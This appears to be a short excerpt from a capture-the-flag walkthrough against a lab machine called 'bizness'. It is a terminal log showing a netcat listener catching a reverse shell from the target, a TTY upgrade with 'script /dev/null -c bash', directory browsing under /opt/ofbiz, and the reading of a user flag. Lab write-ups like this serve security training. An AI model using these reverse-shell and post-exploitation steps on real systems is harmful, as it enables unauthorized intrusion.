 root@kaliSecurity:/home/gonza# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.214] from (UNKNOWN) [10.10.11.252] 32828
whoami
ofbiz
script /dev/null -c bash
Script started, output log file is '/dev/null'.
ofbiz@bizness:/opt/ofbiz$ export TERM=xterm
export TERM=xterm
ofbiz@bizness:/opt/ofbiz$ export SHELL=bash
export SHELL=bash
ofbiz@bizness:/opt/ofbiz$ ls
ls
APACHE2_HEADER  DOCKER.md                INSTALL              runtime
applications    docs                     lib                  SECURITY.md
build           framework                LICENSE              settings.gradle
build.gradle    gradle                   NOTICE               themes
common.gradle   gradle.properties        npm-shrinkwrap.json  VERSION
config          gradlew                  OPTIONAL_LIBRARIES
docker          gradlew.bat              plugins
Dockerfile      init-gradle-wrapper.bat  README.adoc
ofbiz@bizness:/opt/ofbiz$ cd /home
cd /home
ofbiz@bizness:/home$ ls
ls
ofbiz
ofbiz@bizness:/home$ cd ofbiz
cd ofbiz
ofbiz@bizness:~$ ls
ls
user.txt
ofbiz@bizness:~$ cat user.txt
cat user.txt
92b614ba72ee096b36f4c44a670d87f0
ofbiz@bizness:~$